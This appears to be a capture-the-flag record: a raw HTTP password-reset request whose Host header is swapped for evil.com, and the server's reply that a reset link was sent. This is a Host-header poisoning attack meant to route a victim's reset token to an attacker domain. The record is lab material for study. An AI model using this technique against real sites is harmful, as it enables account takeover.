 POST /api/v1/reset-password HTTP/1.1
Host: evil.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/json
Content-Length: 38
Origin: http://worker02.gcc-ctf.com:12074
Connection: close
Cookie: session=
eyJub25jZSI6ImVhOTk0MjcxNmY5YTYxNmQyMTBlNmQ4MDVkZDdhMDJjIn0.ZeNZIg.19V3ZxRU3J0DTIg_RFsjM
sOS0e4
{
"username":"monique_petersen12"
}
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.8
3 Date: Sat, 02 Mar 2024 17:49:18 GMT
4 Content-Type: application/json
5 Content-Length: 88
6 X-Frame-Options: DENY
7 Referrer-Policy: no-referrer
8 Connection: close
9
10 {
"message":"Password reset link has been sent to pricedawn@example.org",
"success":true
}
11